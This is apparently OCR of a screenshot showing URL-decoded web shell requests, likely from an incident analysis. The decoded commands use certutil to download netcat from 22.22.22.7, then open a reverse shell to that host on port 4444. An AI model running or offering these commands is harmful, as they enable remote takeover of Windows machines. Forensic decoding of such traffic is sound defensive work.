 URL Decode
xpath=c%3A%5Cwindows%5Csystem32%5Ccmd.exe&
xcmd=%2Fc+certutil+-urlcache+-split+-f+http%3A%2F
%2F22.22.22.7%2Fnc64.exe+c
%3A%5Cusers%5Cpublic%5Cnc.exe&Button=Run

xpath=c%3A%5Cwindows%5Csystem32%5Ccmd.exe&
xcmd=%2Fc+c
%3A%5Cusers%5Cpublic%5Cnc.exe+22.22.22.7+4444+-
e+cmd.exe&Button=Run
ABC 279 3 Tт Raw Bytes LF
Output
xpath=c:\windows\system32\cmd.exe&xcmd=/c certutil
-urlcache -split -f http://22.22.22.7/nc64.exe
c:\users\public\nc.exe&Button=Run

xpath=c:\windows\system32\cmd.exe&xcmd=/c c:\users
\public\nc.exe 22.22.22.7 4444 -e cmd.exe&Button=Run